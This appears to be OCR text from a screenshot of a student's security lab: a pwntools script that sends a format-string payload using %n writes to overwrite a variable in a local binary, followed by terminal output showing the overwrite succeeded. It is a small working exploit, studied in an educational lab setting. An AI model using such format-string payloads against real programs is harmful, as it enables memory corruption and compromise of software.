 Activities
Visual Studio Code
Nov 3 23:18
vi
yc7.py - lab4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
yc7.py 2
yc7.py > for_b
1 from pwn import *
2 def for_b():
3 sh = process('./app-overwrite')
4 e = ELF('./app-overwrite')
5
6 b_addr = e.symbols['b']
7
8 payload = p32(b_addr) + p32(b_addr + 1)
9 payload += b'%112x%6$n' + b'%10x%7$n'
10
11
12 print("This is the payload: ", payload)
13 print("End of payload")
14
15 sh.sendline(payload)
16 print(sh.recv())
17 sh.interactive()
18
19 for_b()
20
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc7.py
[+] Starting local process './app-overwrite': pid 206775
[*] '/home/kiet/Downloads/lab4/app-overwrite'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This is the payload:  b'(\xa0\x04\x08)\xa0\x04\x08%112x%6$n%10x%7$n'
End of payload
[*] Process './app-overwrite' stopped with exit code 0 (pid 206775)
b'0xffffcc9c\n(\xa0\x04\x08)\xa0\x04\x08 ffffcc38  f7ffd990\na = 123, b
= 8278, c = 789\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$
1
1
0 2 1 tabnine starter
Ln 9, Col 34 Spaces: 4 UTF-8 LF 3.8.10 64-bit Go Live gpg (GnuPG) 2.2.19 1 Spell Prettier